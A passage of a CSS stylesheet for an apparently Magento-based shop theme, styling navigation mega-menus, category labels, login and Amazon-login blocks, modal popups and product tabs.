  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f5f5f5;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 53px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 3px;
    color: #333333;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #d1d1d1;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 700;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #d1d1d1;
    color: #d1d1d1;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #e8e8e8;
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 3px;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
    margin: 0 0 29px;
  }
  .fieldset > .field > .label {
    margin: 0;
  }
  .fieldset > .field:before,
  .fieldset > .field:after {
    content: '';
    display: table;
  }
  .fieldset > .field:after {
    clear: both;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .fieldset > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 5px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 600;
    line-height: 20px;
    font-size: 1.4rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 20px;
    padding: 5px 20px 5px 20px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 31px;
    padding: 20px 20px 20px 20px;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .login-container .block-amazon-login {
    clear: none;
    float: right;
  }
  .login-container .block-amazon-login .actions-toolbar {
    margin-top: 25px;
  }
  .login-container .block:nth-child(2) + .block-amazon-login {
    clear: none;
  }
  .amazon-validate-container {
    margin: 40px auto 0 auto;
    width: 500px;
  }
  .amazon-validate-container .primary {
    width: 190px;
  }
  .amazon-validate-container .continue-as-guest {
    width: 130px;
  }
  .amazon-validate-container .forgot-password {
    text-align: right;
    width: 175px;
  }
  .amazon-addresses .amazon-address {
    margin-bottom: 0;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap {
    min-width: 400px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication {
    border: 0;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block[class] {
    padding: 0;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset > .field {
    margin: 0 0 24px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset {
    margin-bottom: 0;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .action {
    display: block;
    text-align: right;
    margin-top: 5px;
    color: #999999;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register,
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login {
    display: block;
    width: 100%;
    text-align: center;
    float: none;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success {
    max-width: 500px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information {
    margin: 0 -15px 30px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information > * {
    padding: 0 15px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .photo.image {
    max-width: 100%;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;
    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Chrome */
    display: flex;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image {
    width: 50%;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name {
    margin: 0;
    text-align: left;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .ajaxsuite-buttons {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 30px;
  }
  .custommenu.navigation > ul {
    position: relative;
  }
  .custommenu.navigation > ul:after {
    disaply: table;
    content: '';
    clear: both;
  }
  .custommenu.navigation .open-children-toggle {
    display: none;
  }
  .custommenu.navigation span.cat-label {
    position: absolute;
    text-transform: uppercase;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #fff;
  }
  .custommenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
  }
  .custommenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .custommenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .custommenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .custommenu.navigation a:hover > span > span.cat-label {
    text-decoration: none;
  }
  .custommenu.navigation li > a > span {
    position: relative;
  }
  .custommenu.navigation li.level0 > .level-top {
    transition-delay: 0s !important;
  }
  .custommenu.navigation li.level0 > a > span.cat-label {
    top: -18px;
    right: 14px;
  }
  .custommenu.navigation li.level0 > a > span.cat-label:before {
    left: 3px;
    bottom: -6px;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {
    border-top-color: #0cc485;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {
    border-top-color: #eb2771;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #0ae3eb;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label {
    top: 3px;
    right: -35px;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label:before {
    left: -6px;
    bottom: 3px;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .custommenu.navigation .subchildmenu.mega-columns > li {
    float: left;
    padding: 0 5px;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns1 > li {
    float: none;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns2 > li {
    width: 50%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns2 > li:nth-child(2n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: 33.33%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns3 > li:nth-child(3n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns4 > li {
    width: 25%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns4 > li:nth-child(4n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns5 > li {
    width: 20%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns5 > li:nth-child(5n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns6 > li {
    width: 16.66%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns6 > li:nth-child(6n+1) {
    clear: both;
  }
  .custommenu.navigation li.level0 {
    transition-delay: 0s;
    transition: .2s opacity;
  }
  .custommenu.navigation li.level0.fl-left {
    float: left;
  }
  .custommenu.navigation li.level0.fl-right {
    float: right;
  }
  .custommenu.navigation li.level0.fl-right.staticwidth .submenu {
    left: auto;
    right: 0;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0 .submenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    color: #777;
  }
  .custommenu.navigation li.level0 .submenu > ul {
    margin-top: 0;
  }
  .custommenu.navigation li.level0 .submenu > ul:before,
  .custommenu.navigation li.level0 .submenu > ul:after {
    display: none;
  }
  .custommenu.navigation li.level0.parent > .submenu.popup-left {
    left: auto;
    right: 0;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0 .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .custommenu.navigation li.level0 .col-sm-1,
  .custommenu.navigation li.level0 .col-sm-2,
  .custommenu.navigation li.level0 .col-sm-3,
  .custommenu.navigation li.level0 .col-sm-4,
  .custommenu.navigation li.level0 .col-sm-5,
  .custommenu.navigation li.level0 .col-sm-6,
  .custommenu.navigation li.level0 .col-sm-7,
  .custommenu.navigation li.level0 .col-sm-8,
  .custommenu.navigation li.level0 .col-sm-9,
  .custommenu.navigation li.level0 .col-sm-10,
  .custommenu.navigation li.level0 .col-sm-11,
  .custommenu.navigation li.level0 .col-sm-12 {
    padding-left: 5px;
    padding-right: 5px;
  }
  .custommenu.navigation li.level0.fullwidth {
    position: static;
  }
  .custommenu.navigation li.level0.fullwidth > .submenu {
    width: 100%;
    border-radius: 0 0 6px 6px;
  }
  .custommenu.navigation li.level0.fullwidth > .submenu,
  .custommenu.navigation li.level0.staticwidth > .submenu {
    padding: 5px 8px 15px;
    left: 0;
  }
  .custommenu.navigation li.level0.fullwidth:hover > .submenu,
  .custommenu.navigation li.level0.staticwidth:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.parent > a:after,
  .custommenu.navigation li.level0.staticwidth .submenu li.parent > a:after {
    display: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 > a,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu {
    padding-left: 10px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 > .menu-thumb-img,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 > .menu-thumb-img {
    margin: 10px 0 -5px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,
  .custommenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu {
    padding: 5px 0;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a,
  .custommenu.navigation li.level0.staticwidth .submenu a {
    padding: 5px;
    line-height: 1;
    font-size: 13px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu a:hover {
    background: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a:hover > span,
  .custommenu.navigation li.level0.staticwidth .submenu a:hover > span {
    text-decoration: underline;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a {
    display: inline;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover {
    text-decoration: underline;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default {
    background-color: #08c;
    color: #fff;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,
  .custommenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #08c;
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
  }
  .custommenu.navigation li.level0.classic .submenu > .row {
    margin: 0;
  }
  .custommenu.navigation li.level0.classic .subchildmenu {
    min-width: 230px;
  }
  .custommenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    padding: 6px 8px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    border-radius: 0 6px 6px 6px;
    position: absolute;
    left: 0;
    top: -6px;
    background: #fff;
    z-index: 1;
  }
  .custommenu.navigation li.level0.classic .subchildmenu > li:hover > .subchildmenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic li.parent > .subchildmenu.popup-left {
    left: auto;
    right: 100%;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu {
    left: auto;
    right: 100%;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0.classic:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic li:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.classic .submenu,
  .custommenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    left: 0;
  }
  .custommenu.navigation li.level0.staticwidth .submenu {
    left: 0;
  }
  .custommenu.navigation.side-custommenu li {
    margin: 0;
    position: relative;
  }
  .custommenu.navigation.side-custommenu li.level0 {
    display: block;
    position: relative;
    border-radius: 0;
    margin: 0;
  }
  .custommenu.navigation.side-custommenu li.level0.parent > a:after {
    content: '\f801';
    display: inline-block;
    font-family: 'porto-icons';
    vertical-align: top;
    margin-left: 6px;
    line-height: 41px;
    float: right;
  }
  .custommenu.navigation.side-custommenu li.level0.classic .submenu li.parent > a:after {
    content: '\f801';
    display: inline-block;
    font-family: 'porto-icons';
    vertical-align: top;
    margin-left: 6px;
    margin-right: 5px;
    line-height: 15px;
    float: right;
  }
  .custommenu.navigation.side-custommenu li.level0.fullwidth > .submenu,
  .custommenu.navigation.side-custommenu li.level0.staticwidth > .submenu {
    left: 100% !important;
    top: 0;
    padding-bottom: 15px;
  }
  .custommenu.navigation.side-custommenu li.level0.classic > .submenu {
    left: 100% !important;
    top: 0;
  }
  .custommenu.navigation.side-custommenu li.level0.fullwidth > .submenu {
    width: 871px;
  }
  .custommenu.navigation.side-custommenu li.level0 > a {
    display: block;
    padding: 0 5px;
    margin: 0 10px;
    border-top: 1px solid #ddd;
    line-height: 41px;
    font-weight: 400;
    font-size: 14px;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label {
    position: relative;
    margin-left: 10px;
    padding: 0 2px;
    top: 0;
    right: 0;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label:before {
    left: -6px;
    top: 3px;
    bottom: auto;
    border-top-color: transparent;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .custommenu.navigation.side-custommenu li.level0 > a > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .custommenu.navigation.side-custommenu li.level0:first-child > a {
    border-top: 0;
  }
  .custommenu.navigation.side-custommenu li.level0:hover {
    background-color: #08c;
  }
  .custommenu.navigation.side-custommenu li.level0:hover > a {
    color: #fff;
    border-top-color: #08c;
  }
  .custommenu.navigation.side-custommenu li.level0 > .submenu {
    border-left-width: 5px;
    padding: 5px 8px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    border-radius: 0 6px 6px 6px;
  }
  .home-side-menu {
    background-color: #fbfbfb;
    border: 1px solid #ddd;
    border-radius: 5px;
    margin-bottom: 20px;
  }
  h2.side-menu-title {
    margin: 0;
    background-color: #f5f5f5;
    color: #a39f9c;
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
    padding: 14px 15px;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #ddd;
  }
  .verticalmenu.navigation > ul {
    position: relative;
  }
  .verticalmenu.navigation > ul:after {
    disaply: table;
    content: '';
    clear: both;
  }
  .verticalmenu.navigation .open-children-toggle {
    display: none;
  }
  .verticalmenu.navigation span.cat-label {
    position: absolute;
    text-transform: uppercase;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #fff;
  }
  .verticalmenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
  }
  .verticalmenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .verticalmenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .verticalmenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .verticalmenu.navigation a:hover > span > span.cat-label {
    text-decoration: none;
  }
  .verticalmenu.navigation li > a > span {
    position: relative;
  }
  .verticalmenu.navigation li.level0 > .level-top {
    transition-delay: 0s !important;
  }
  .verticalmenu.navigation li.level0 > a > span.cat-label {
    top: -18px;
    right: 14px;
  }
  .verticalmenu.navigation li.level0 > a > span.cat-label:before {
    left: 3px;
    bottom: -6px;
  }
  .verticalmenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {
    border-top-color: #0cc485;
  }
  .verticalmenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {
    border-top-color: #eb2771;
  }
  .verticalmenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #0ae3eb;
  }
  .verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label {
    top: 3px;
    right: -35px;
  }
  .verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label:before {
    left: -6px;
    bottom: 3px;
  }
  .verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns > li {
    float: left;
    padding: 0 5px;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns1 > li {
    float: none;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns2 > li {
    width: 50%;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns2 > li:nth-child(2n+1) {
    clear: both;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: 33.33%;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns3 > li:nth-child(3n+1) {
    clear: both;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns4 > li {
    width: 25%;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns4 > li:nth-child(4n+1) {
    clear: both;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns5 > li {
    width: 20%;
  }
